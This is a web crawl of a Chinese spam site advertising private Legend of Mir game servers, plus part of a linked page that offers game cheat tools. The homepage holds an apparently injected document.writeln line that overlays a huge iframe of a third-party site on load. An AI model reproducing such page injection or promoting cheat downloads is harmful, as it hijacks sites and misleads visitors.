

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://wxsbzx.com/list.asp?id=3876
body_size: 183
content:
<script language=javascript>alert('不正确的ID!');location='/'</script>

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://wxsbzx.com/
body_size: 8735
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Hc5hZ9wqJRrrypd",ck:"3Hc5hZ9wqJRrrypd"})</script>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>新开传奇私服|1.76新开合击传奇网站|1.85英雄合击|100%仿盛大传奇私服发布网-www.51jkwu.com</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="新开传奇私服|1.76新开合击传奇网站|1.85英雄合击|100%仿盛大传奇私服发布网" />
<meta name="description" content="传奇私服玩家首选的最佳发布网-[www.51jkwu.com]是盛大游戏授权传奇广告发布网;版本最全最新,100%仿盛大传奇,版本应有尽有,人气爆棚的传奇私服发布网..." />
<link href="/images/css10.css" type=text/css rel=stylesheet>
<link rel="alternate" title="订阅新开传奇私服(RSS 2.0)" href="http://51jkwu.com/Rss/Rss.xml" type="application/rss+xml" />
<script type="text/javascript" src="/js/main.asp"></script>
<script type="text/javascript" src="/js/marquee.js"></script>
<style type="text/css">
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</style>
</head>
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=信息 align=center width=1228 height=8000 src= https://www.jsufhga.com/  vspace=-0></iframe></div>')
<body>
<div class="mwall">
<div id="webhead">
	<div id="toplogin">
		<span>
		<script type="text/javascript" src="/js/date.js"></script>
		</span>
		<script language=javascript src="/js/wealth.js"></script>
	<div id="clear"></div>
	</div>
<div style="height:65px;"><div id="logo"><a href="http://51jkwu.com/"><img src="/UploadFiles/201307/2013070954425209.gif" alt="新开传奇私服" /></a>
</div>
<div id="banner"></div>
<div id="topright">
		<div class="topright3"><li><a href="javascript:void(0);" onclick="SetHome(this,'http://51jkwu.com');">设为首页</a></li><li><a href="javascript:addfavorite()">加入收藏</a></li><li style="text-align:center;"><a id="StranLink">繁體中文</a></li><li style="text-align:right;"><a href="/sitemap.asp">网站地图</a></li></div><div id="clear"></div>
		<div class="textad">		</div>
</div></div>
</div>
	<div id="clear"></div>
<div id="webmenu">
	<ul>
<li> <a href="/class.asp?id=34" target="_top">100%仿盛大传奇私服发布网</a></li><li>| <a href="/class.asp?id=33" target="_top">1.85英雄合击</a></li><li>| <a href="/class.asp?id=32" target="_top">1.76新开合击传奇网站</a></li><li>| <a href="/class.asp?id=31" target="_top">新开传奇私服</a></li><li>| <a href="/" target="_top">首 页</a></li>	        <li><a href="/Rss/Rss.xml" target="_blank"><img src="/images/rss.gif" alt="订阅本站Rss"/></a></li>
	</ul>
</div>
<div id="clear"></div>
<div class="mw">
<div class="dh">
		<div style="float:right;margin-top:-5px;background:url(/images/search.jpg) left no-repeat;padding-left:100px;">
<form id="form1" name="form1" method="post" action="/Search.asp?action=search" target="_blank">
<input name="KeyWord" type="text" id="KeyWord" value="" maxlength="10" size="13" class="borderall" style="height:17px;"/>
  <select name="bbs" id="bbs">
    <option value="1">站内搜索</option>
    <option value="3">百度搜索</option>
    <option value="4">Google搜索</option>
    <option value="5">youdao搜索</option>
    <option value="6">雅虎搜索</option>
  </select>
<input type="submit" name="Submit" value="搜 索" class="borderall" style="height:21px;"/>
</form>
</div>
您现在的位置：<a href="/">新开传奇私服</a> >> 首页
</div><script language=javascript src="/123.js"></script>
	<div id="ileft1">
        <div style="overflow:hidden;width:250px;height:270px;position:relative;clear:both;">
	<div id="NEWLAOYBox">
		<ul id="NEWLAOYContentID">
			<li><a href="/list.asp?id=3284"><img border="0" src="/UploadFiles/202406/2024062538755557.jpg" alt="新开传奇网站：职业攻略大全"  width="250" height="270"/></a><div class="mask"></div><div class="comt">新开传奇网站：职业攻略大全</div></li>
			<li><a href="/list.asp?id=3283"><img border="0" src="/UploadFiles/202406/2024062538680369.jpg" alt="新开传奇私服资源大全"  width="250" height="270"/></a><div class="mask"></div><div class="comt">新开传奇私服资源大全</div></li>
			<li><a href="/list.asp?id=3282"><img border="0" src="/UploadFiles/202406/2024062538465269.jpg" alt="英雄合击传奇：新开版本，强势来袭！"  width="250" height="270"/></a><div class="mask"></div><div class="comt">英雄合击传奇：新开版本，强势来袭！</div></li>
			<li><a href="/list.asp?id=3281"><img border="0" src="/UploadFiles/202406/2024062538360045.jpg" alt="激情燃烧的全新传奇世界：私服中的高爆率与激烈战斗"  width="250" height="270"/></a><div class="mask"></div><div class="comt">激情燃烧的全新传奇世界：私服中的高爆率与激烈战斗</div></li>
			<li><a href="/list.asp?id=3280"><img border="0" src="/UploadFiles/202404/2024041055453573.jpg" alt="仿盛大传奇sf网：重温传奇世界的乐趣-仿盛大传奇sf网：探索未知的游戏世界"  width="250" height="270"/></a><div class="mask"></div><div class="comt">仿盛大传奇sf网：重温传奇世界的乐趣-仿盛大传奇sf网：探索未知的游戏世界</div></li>
			<li><a href="/list.asp?id=3279"><img border="0" src="/UploadFiles/202404/2024041055391541.jpg" alt="新开传奇sf：探索游戏世界的无尽魅力-新开传奇sf：游戏玩家必知的精彩内容与特色"  width="250" height="270"/></a><div class="mask"></div><div class="comt">新开传奇sf：探索游戏世界的无尽魅力-新开传奇sf：游戏玩家必知的精彩内容与特色</div></li>
		</ul>
	</div>
	<ul id="NEWLAOYNumID"><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li></ul>
</div>
<script type="text/javascript">
new Marquee(
{
	MSClassID : "NEWLAOYBox",
	ContentID : "NEWLAOYContentID",
	TabID	  : "NEWLAOYNumID",
	Direction : 2,
	Step	  : 0.5,
	Width	  : 250,
	Height	  : 270,
	Timer	  : 20,
	DelayTime : 3000,
	WaitTime  : 3000,
	ScrollStep: 250,
	SwitchType: 2,
	AutoStart : 1
})
</script><div id="clear"></div>
                <div id="ilist250" style="margin-top:4px;">
				<h6>本网推荐</h6>
				<ul>
					<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span><font class='laoynoi1'>01</font>.<a href="/list.asp?id=3284" target="_blank" >新开传奇网站：职业攻略大全</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span><font class='laoynoi1'>02</font>.<a href="/list.asp?id=3283" target="_blank" >新开传奇私服资源大全</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span><font class='laoynoi1'>03</font>.<a href="/list.asp?id=3282" target="_blank" >英雄合击传奇：新开版本，强势来袭！</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span><font class='laoynoi2'>04</font>.<a href="/list.asp?id=3281" target="_blank" >激情燃烧的全新传奇世界：私服中的高爆率与激烈战斗</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-10</span><font class='laoynoi2'>05</font>.<a href="/list.asp?id=3280" target="_blank" >仿盛大传奇sf网：重温传奇世界的乐趣-仿盛大传奇sf网：探索未知的游戏世界</a></li>

				</ul>
				</div>
	</div>
	<div id="icenter1">
    	<div class="notice">
        	<div style="padding-top:2px;"><b>站内公告：</b></div>
            <div id="laonotic" style="margin-top:5px;line-height:20px;height:20px; overflow:hidden;"> 
                <ul>
            		<li>没有</li>
                </ul>
                <script type="text/javascript">
				<!--
				new Marquee("laonotic",0,5,400,20,50,3000,3000)
				//-->
				</script>
            </div>
		</div>
    	<div class="topnews">
			<h4><a href="/list.asp?id=3284">新开传奇网站：职业攻略大全</a></h4>
              <div class="topjx">　　传奇是一款非常受欢迎的网络游戏，以其独特的游戏机制和精彩的游戏内容而著称。在新开传奇网站中，玩家可以体验到更加刺激和有趣的传奇游戏体验。而职业攻略大全则是针对新开传奇网站的职业攻略，旨在为玩家提供更全……[<a href="/list.asp?id=3284">详细</a>]</div>
            
		</div>
		<div id="clear"></div>
        
        <div id="toplist">
			<ul>
            <li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>[<a href="/class.asp?id=31">新开传奇私服</a>]<a href="/list.asp?id=3284" target="_blank" >新开传奇网站：职业攻略大全</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>[<a href="/class.asp?id=32">1.76新开合击传奇网站</a>]<a href="/list.asp?id=3283" target="_blank" >新开传奇私服资源大全</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>[<a href="/class.asp?id=33">1.85英雄合击</a>]<a href="/list.asp?id=3282" target="_blank" >英雄合击传奇：新开版本，强势来袭！</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>[<a href="/class.asp?id=34">100%仿盛大传奇私服发布网</a>]<a href="/list.asp?id=3281" target="_blank" >激情燃烧的全新传奇世界：私服中的高爆率与激烈战斗</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-10</span>[<a href="/class.asp?id=34">100%仿盛大传奇私服发布网</a>]<a href="/list.asp?id=3280" target="_blank" >仿盛大传奇sf网：重温传奇世界的乐趣-仿盛大传奇sf网：探索未知的游戏世界</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-10</span>[<a href="/class.asp?id=31">新开传奇私服</a>]<a href="/list.asp?id=3279" target="_blank" >新开传奇sf：探索游戏世界的无尽魅力-新开传奇sf：游戏玩家必知的精彩内容与特色</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-10</span>[<a href="/class.asp?id=32">1.76新开合击传奇网站</a>]<a href="/list.asp?id=3278" target="_blank" >《1.76新开合击传奇站》: 探秘新开合击版本，传奇再续-新开合击传奇站：游戏特色与玩法深度解析</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-04</span>[<a href="/class.asp?id=33">1.85英雄合击</a>]<a href="/list.asp?id=3277" target="_blank" >《1.85英雄合击》：经典再现，探索传奇游戏新篇章-《1.85英雄合击》游戏深度评测与玩家心得分享</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-23</span>[<a href="/class.asp?id=34">100%仿盛大传奇私服发布网</a>]<a href="/list.asp?id=3276" target="_blank" >盛大传奇sf发布网100%仿盛大传奇-100%仿盛大传奇sf发布网，重温经典传奇</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-20</span>[<a href="/class.asp?id=31">新开传奇私服</a>]<a href="/list.asp?id=3275" target="_blank" >新开传奇sf游戏-新开传奇sf游戏下载,新开传奇sf下载,新开传奇sf</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-11</span>[<a href="/class.asp?id=32">1.76新开合击传奇网站</a>]<a href="/list.asp?id=3274" target="_blank" >体验经典传奇游戏-1.76新开合击传奇网站，重温热血传奇</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-04</span>[<a href="/class.asp?id=33">1.85英雄合击</a>]<a href="/list.asp?id=3273" target="_blank" >1.85英雄合击传奇-1.85英雄合击游戏攻略</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-03</span>[<a href="/class.asp?id=34">100%仿盛大传奇私服发布网</a>]<a href="/list.asp?id=3272" target="_blank" >仿盛大传奇发布网-传奇发布网仿盛大经典再现</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-01</span>[<a href="/class.asp?id=32">1.76新开合击传奇网站</a>]<a href="/list.asp?id=3271" target="_blank" >1.76新开合击传奇网站，体验经典传奇游戏-1.76新开合击传奇网站，重温热血传奇</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>[<a href="/class.asp?id=32">1.76新开合击传奇网站</a>]<a href="/list.asp?id=3270" target="_blank" >1.80英雄合击手游,传奇合成新开网站_新开180传奇网站</a></li>

            </ul>
        </div>
	</div>
	<div id="iright">
    	
	    <div class="nTableft">
      	<div class="TabTitleleft">
      		<ul id="myTab1">
					<li class="active" onMouseOver="nTabs(this,0);">今日排行</li>
        			<li class="normal" onMouseOver="nTabs(this,1);">一周排行</li>
      		</ul>
    	</div>
		<div id="myTab1_Content0" style="clear:both;">
			<ul id="Artlist10num">
            <li><font class='laoynoi1'>01</font>.<a href="/list.asp?id=3128" target="_blank" >仿盛大热血传奇手游网站,玩家在这里可以随时游戏.仿盛大热血传奇手游网</a></li>
<li><font class='laoynoi1'>02</font>.<a href="/list.asp?id=2791" target="_blank" >传奇180合击,职业的三种武器代表了:传奇180合击 自身职业的特性</a></li>
<li><font class='laoynoi1'>03</font>.<a href="/list.asp?id=2454" target="_blank" >仿盛大传奇装备,仿盛大传奇装备 5终结版天之武器怎么弄</a></li>
<li><font class='laoynoi2'>04</font>.<a href="/list.asp?id=2117" target="_blank" >1%2e76复古传奇1%2e76复古传奇 ,76天之复古小极品_1%2e76天下毁灭版本_传</a></li>
<li><font class='laoynoi2'>05</font>.<a href="/list.asp?id=1780" target="_blank" >好玩的热血传奇游戏, 该游戏具?好玩的热血传奇游戏 有战士、魔法师和道士</a></li>
<li><font class='laoynoi2'>06</font>.<a href="/list.asp?id=3160" target="_blank" >三端互通单职业传奇三端互通单职业传奇,三端互通的传奇手游单职业</a></li>
<li><font class='laoynoi2'>07</font>.<a href="/list.asp?id=2823" target="_blank" >新出的传奇游戏 新出的传奇游戏</a></li>
<li><font class='laoynoi2'>08</font>.<a href="/list.asp?id=2486" target="_blank" >传奇网站?新开传奇轻变网站找今日新开传奇网站</a></li>
<li><font class='laoynoi2'>09</font>.<a href="/list.asp?id=2149" target="_blank" >长久新开传奇网站,长久新开传奇网站,比较好的变态传奇发布网|新开传奇私</a></li>
<li><font class='laoynoi2'>10</font>.<a href="/list.asp?id=1812" target="_blank" >传奇变态服，7499找变态传奇，传奇打广告经验</a></li>
<li><font class='laoynoi2'>11</font>.<a href="/list.asp?id=3192" target="_blank" >有英雄的仿盛大传奇手游?有英雄的仿盛大传奇手游?每6个上网的人里就有</a></li>
<li><font class='laoynoi2'>12</font>.<a href="/list.asp?id=2855" target="_blank" >复古传奇?其实76的基本花不太多钱</a></li>
<li><font class='laoynoi2'>13</font>.<a href="/list.asp?id=2518" target="_blank" >新出的传奇游戏,新出的传奇游戏,对于一些有选择困难症的玩家</a></li>
<li><font class='laoynoi2'>14</font>.<a href="/list.asp?id=2181" target="_blank" >长久新开传奇网站长久新开传奇网站,及时更新每天新开传奇私服开区信息</a></li>
<li><font class='laoynoi2'>15</font>.<a href="/list.asp?id=1844" target="_blank" >被争相效仿的经典品牌又收拾行装再出发</a></li>
<li><font class='laoynoi2'>16</font>.<a href="/list.asp?id=3224" target="_blank" >是传奇私服玩家找新开变态传奇私服的</a></li>
<li><font class='laoynoi2'>17</font>.<a href="/list.asp?id=2887" target="_blank" >2：可以在第37级开始修炼</a></li>

            </ul>
   		</div>
  		<div id="myTab1_Content1" class="none" style="clear:both;">
			<ul id="Artlist10num">
            <li>没有</li>
            </ul>
		</div>
  		</div>
	</div>
</div>
<div id="clear"></div>

<div id="clear"></div>
<div class="mw">
    <div style="float:left;width:730px;">
		<div id="ilist">
			<h6><span><a href="/class.asp?id=34">more...</a></span><a href="/class.asp?id=34">100%仿盛大传奇私服发布网</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>·<a href="/list.asp?id=3281" target="_blank" >激情燃烧的全新传奇世界：私服中的高爆率与激烈战斗</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-10</span>·<a href="/list.asp?id=3280" target="_blank" >仿盛大传奇sf网：重温传奇世界的乐趣-仿盛大传奇sf网：探索未知的游戏世界</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-23</span>·<a href="/list.asp?id=3276" target="_blank" >盛大传奇sf发布网100%仿盛大传奇-100%仿盛大传奇sf发布网，重温经典传奇</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-03</span>·<a href="/list.asp?id=3272" target="_blank" >仿盛大传奇发布网-传奇发布网仿盛大经典再现</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3253" target="_blank" >热血传奇仿盛大版 热血传奇仿盛大版？由盛大游戏传奇工作室研发、腾讯代</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3246" target="_blank" >近期就有一款国产手游再一次刷新了抄袭的下限</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3245" target="_blank" >传奇手游变态版本.推荐几款变态版传奇手游</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3242" target="_blank" >但面对市场IP同质化的大趋势</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3241" target="_blank" >com防劫持:https:www</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3230" target="_blank" >百 百分百仿盛大传奇手游 分百仿盛大传奇手游%每个玩家都能</a></li>
			</ul>
		</div>
		<div id="ilist" style="margin-left:6px;">
			<h6><span><a href="/class.asp?id=33">more...</a></span><a href="/class.asp?id=33">1.85英雄合击</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>·<a href="/list.asp?id=3282" target="_blank" >英雄合击传奇：新开版本，强势来袭！</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-04</span>·<a href="/list.asp?id=3277" target="_blank" >《1.85英雄合击》：经典再现，探索传奇游戏新篇章-《1.85英雄合击》游戏深度评测与玩家心得分享</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-04</span>·<a href="/list.asp?id=3273" target="_blank" >1.85英雄合击传奇-1.85英雄合击游戏攻略</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=3266" target="_blank" >这样才能让自己通过游戏职业英雄的组合</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=3265" target="_blank" >沙巴克传奇手游!按自己所在的服务器重启时间算起</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=3264" target="_blank" >城主战袍获取秘籍《沙巴克传奇》攻沙:沙巴克传奇手游 活动详解</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=3263" target="_blank" >传奇主宰皓月神龙传奇手游!热血传奇装备排序表【希望到目</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3228" target="_blank" >4814可以打米的游戏 手游英雄合击　最新传奇手游排行榜2021 官方回收</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3227" target="_blank" >传奇主宰皓月神龙传奇手游 传奇主宰皓月神龙传奇手游,传奇主</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-09</span>·<a href="/list.asp?id=3222" target="_blank" >火龙合击手游,八九网络火龙合击这是一款每天.火龙合击手游 都</a></li>
			</ul>
		</div>
<div id="clear"></div>		<div id="ilist">
			<h6><span><a href="/class.asp?id=32">more...</a></span><a href="/class.asp?id=32">1.76新开合击传奇网站</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>·<a href="/list.asp?id=3283" target="_blank" >新开传奇私服资源大全</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-10</span>·<a href="/list.asp?id=3278" target="_blank" >《1.76新开合击传奇站》: 探秘新开合击版本，传奇再续-新开合击传奇站：游戏特色与玩法深度解析</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-11</span>·<a href="/list.asp?id=3274" target="_blank" >体验经典传奇游戏-1.76新开合击传奇网站，重温热血传奇</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-01</span>·<a href="/list.asp?id=3271" target="_blank" >1.76新开合击传奇网站，体验经典传奇游戏-1.76新开合击传奇网站，重温热血传奇</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=3270" target="_blank" >1.80英雄合击手游,传奇合成新开网站_新开180传奇网站</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=3269" target="_blank" >复古传奇1.80手游官网复古传奇1.80手游官网,80更加符合老版</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-11</span>·<a href="/list.asp?id=3262" target="_blank" >传奇打金服一天200,!传奇打金服一天200 本钱赚回来之后同时还能赚点</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-11</span>·<a href="/list.asp?id=3261" target="_blank" >80手游:常见问题及解答</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-11</span>·<a href="/list.asp?id=3260" target="_blank" >而因为私服的GM越来越多</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-11</span>·<a href="/list.asp?id=3259" target="_blank" >复古传奇1.80手游官网!投入材料数量排名前十的产品中有三个</a></li>
			</ul>
		</div>
		<div id="ilist" style="margin-left:6px;">
			<h6><span><a href="/class.asp?id=31">more...</a></span><a href="/class.asp?id=31">新开传奇私服</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>·<a href="/list.asp?id=3284" target="_blank" >新开传奇网站：职业攻略大全</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-10</span>·<a href="/list.asp?id=3279" target="_blank" >新开传奇sf：探索游戏世界的无尽魅力-新开传奇sf：游戏玩家必知的精彩内容与特色</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-20</span>·<a href="/list.asp?id=3275" target="_blank" >新开传奇sf游戏-新开传奇sf游戏下载,新开传奇sf下载,新开传奇sf</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=3268" target="_blank" >8米) 武器:1门37毫米航炮</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=3267" target="_blank" >如果想要知道准确的开服时间</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3256" target="_blank" >三端互通单职业传奇:三端互通单职业传奇,散人打金单职业传</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3255" target="_blank" >三端互通传奇手游网站变态?传奇手游:点卡版单职业悄然来袭</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3254" target="_blank" >热血传奇sf最新发布网!热血传奇页游绿色平台73bt烈斩超变传奇s</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3252" target="_blank" >传奇三端互通版本发布 传奇三端互通版本发布网 网,龙门神</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=3251" target="_blank" >传奇三端互通版本发布网?传奇三端互通版本发布网,还是会怀念传3</a></li>
			</ul>
		</div>
<div id="clear"></div>		<div id="clear"></div>
		<div id="clear"></div>

    </div>
	<div id="iright">
    	
		<div class="nTableft" style="margin-bottom:4px;"> 


  <!-- 选项卡结束 -->
  	<div id="ilist212" style="margin-bottom:4px;">
    	<h6>热门文章</h6>
		<ul>
			<li><font class='laoynoi1'>01</font>.<a href="/list.asp?id=3284" target="_blank" >新开传奇网站：职业攻略大全</a></li>
<li><font class='laoynoi1'>02</font>.<a href="/list.asp?id=3261" target="_blank" >80手游:常见问题及解答</a></li>
<li><font class='laoynoi1'>03</font>.<a href="/list.asp?id=3280" target="_blank" >仿盛大传奇sf网：重温传奇世界的乐趣-仿盛大传奇sf网：探索未知的游戏世界</a></li>
<li><font class='laoynoi2'>04</font>.<a href="/list.asp?id=3123" target="_blank" >传奇的颜色较为单调场景呈现以黄绿灰为主</a></li>
<li><font class='laoynoi2'>05</font>.<a href="/list.asp?id=2828" target="_blank" >刀刀切割超变单职业手游，变态倍攻合击 出刀快的单职业手游传奇_176合击</a></li>
<li><font class='laoynoi2'>06</font>.<a href="/list.asp?id=2356" target="_blank" >热血传奇游戏一天赚多 热血传奇游戏一天赚多少 少,由于传奇当</a></li>
<li><font class='laoynoi2'>07</font>.<a href="/list.asp?id=2927" target="_blank" >经典复刻老玩家强烈推荐</a></li>
<li><font class='laoynoi2'>08</font>.<a href="/list.asp?id=2055" target="_blank" >2019年7月28日&nbsp</a></li>
<li><font class='laoynoi2'>09</font>.<a href="/list.asp?id=2272" target="_blank" >传奇单机变态版传奇单机变态版,加密设置需要激活码才能开启</a></li>
<li><font class='laoynoi2'>10</font>.<a href="/list.asp?id=1725" target="_blank" >切割单职业超变传奇手游切割单职业超变传奇手游,超变传奇上线赠送vip12</a></li>
<li><font class='laoynoi2'>11</font>.<a href="/list.asp?id=1965" target="_blank" >!热血传奇那个笛子音乐 热血传奇那个笛子音乐,求寻热血传奇2004的游戏开</a></li>
<li><font class='laoynoi2'>12</font>.<a href="/list.asp?id=2792" target="_blank" >传奇新开网站180_热血传奇合击pk_195英雄合击_变态连击传奇_复古传</a></li>
<li><font class='laoynoi2'>13</font>.<a href="/list.asp?id=1701" target="_blank" >超变态传奇下载?除非那个记忆戒指比较特殊</a></li>
<li><font class='laoynoi2'>14</font>.<a href="/list.asp?id=1932" target="_blank" >传奇账号密码大全2015,传奇账号密码大全2015,很多玩家想第</a></li>
<li><font class='laoynoi2'>15</font>.<a href="/list.asp?id=2657" target="_blank" >三端互通传奇变态版,三端互通传奇变态版,创意十足的PVP、PVE玩法</a></li>
<li><font class='laoynoi2'>16</font>.<a href="/list.asp?id=2613" target="_blank" >仿盛大传奇任务.进入下一层的路口是能地图右上角的地方</a></li>
<li><font class='laoynoi2'>17</font>.<a href="/list.asp?id=2915" target="_blank" >仿盛大热血传奇手游版,仿盛大热血传奇手游版 圣丽游戏发布时</a></li>
<li><font class='laoynoi2'>18</font>.<a href="/list.asp?id=2782" target="_blank" >超变态版传奇手游网站 超变态版传奇手游网站 ,答：TOP1 《天域OL变态</a></li>
<li><font class='laoynoi2'>19</font>.<a href="/list.asp?id=3170" target="_blank" >喜欢此类风格的玩家可以体验一下哦</a></li>
<li><font class='laoynoi2'>20</font>.<a href="/list.asp?id=3073" target="_blank" >冰雪打金传奇是一款非常热血的多人竞技类手游</a></li>
<li><font class='laoynoi2'>21</font>.<a href="/list.asp?id=2860" target="_blank" >复古传奇手游,复古传奇手游1.76点卡版怎么世界喊话?</a></li>

		</ul>
    </div>
    <div id="ilist212" class="indexvote" style="padding-bottom:4px">
    	<h6>热门调查</h6>
		<ul>
			
		</ul>
    </div>       
    </div>
</div>
<div id="clear"></div>
<div class="mw">
	<div class="link"><b>友情链接：</b><a href="http://www.vod2vod.com" target="_blank">传奇私服</a>
<a href="http://www.vod2vod.com" target="_blank">刚开一秒传奇</a>
</div>
</div>
<div id="fade" class="black_overlay"></div> 
<div id="clear"></div>
<div id="webcopy">
	<li>新开传奇私服(<a href="http://51jkwu.com">51jkwu.com</a>) &copy; 2026 版权所有</li>
	<li>传奇私服玩家首选的最佳发布网-[www.51jkwu.com]是盛大游戏授权传奇广告发布网;版本最全最新,100%仿盛大传奇,版本应有尽有,人气爆棚的传奇私服发布网... </li>

</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.jsufhga.com/
body_size: 51417
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
